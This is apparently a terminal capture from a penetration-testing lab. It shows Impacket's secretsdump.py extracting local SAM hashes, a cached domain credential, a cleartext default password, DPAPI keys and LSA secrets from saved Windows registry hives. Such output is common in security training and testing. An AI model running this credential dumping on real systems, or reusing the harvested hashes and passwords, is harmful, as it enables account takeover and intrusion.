 └─# secretsdump.py LOCAL -system SYSTEM.SAVE -sam SAM.SAVE -security SECURITY.SAVE
Impacket for Exegol - v0.10.1.dev1+20230909.241.3001b261 - Copyright 2022 Fortra - forked by ThePorgs
[*] Target system bootKey: 0×b3a720652a6fca7e31c1659e3d619944
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e20798f695ab0d04bc138b22344cea8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
mpalledorous:1001:aad3b435b51404eeaad3b435b51404ee:3bb874a52ce7b0d64ee2a82bbf3fe1cc:::
[*] Dumping cached domain logon information (domain/username:hash)
INLANEFREIGHT.LOCAL/hporter:$DCC2$10240#hporter#f7d7bba128ca183106b8a3b3de5924bc: (2022-06-23 04:59:45)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:025794ad72a6900a3ef3fe914a4506956b2ad1b99a02553b8b0cb783e489c192bcb30f6b3afe01be33f616c0d1137255f4f9deff1
2cf3b21e368ed8ad8ef4ff21d0b8bf92754aae785a02016ae38638ba82146f2ef978970571575e0e1b60cb99dc0b645ac15412a03ea31b300f227f516668d44fdddaba9ae
2c0d3d9c4979c0235cec33f44676f94b767f88821226008d12c77147bdabcff4494a33c1ff47f0af69940011c6f2ff0e62c94a2f78987ffc21754241c09bb96133a2ff2ad
d5ce0a51de2f96b3f4f1cc3f96fe94bd2d00660186c1cf3fc02700cddf51aedb6b144847e446fc367d1ffe3d40a8335091946
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:0f07260f38397035724ab39e3f4fa5c8
[*] DefaultPassword
(Unknown User):Gr8hambino!
[*] DPAPI_SYSTEM
dpapi_machinekey:0×6968d50f5ec2bc41bc207a35f0392b72bb083c22
dpapi_userkey:0×e1e7a8bc8273395552ae8e23529ad8740d82ea92
[*] NL$KM
0000   21 0C E6 AC 8B 08 9B 39  97 EA D9 C6 77 DB 10 E6   !......9....w...
0010   2E B2 53 43 7E B8 06 64  B3 EB 89 B1 DA D1 22 C7   ..SC~..d......".
0020   11 83 FA 35 DB 57 3E B0  9D 84 59 41 90 18 7A 8D   ...5.W>...YA..z.
0030   ED C9 1C 26 FF B7 DA 6F  02 C9 2E 18 9D CA 08 2D   ...&...o.......-
NL$KM:210ce6ac8b089b3997ead9c677db10e62eb253437eb80664b3eb89b1dad122c71183fa35db573eb09d84594190187a8dedc91c26ffb7da6f02c92e189dca082d
[*] Cleaning up...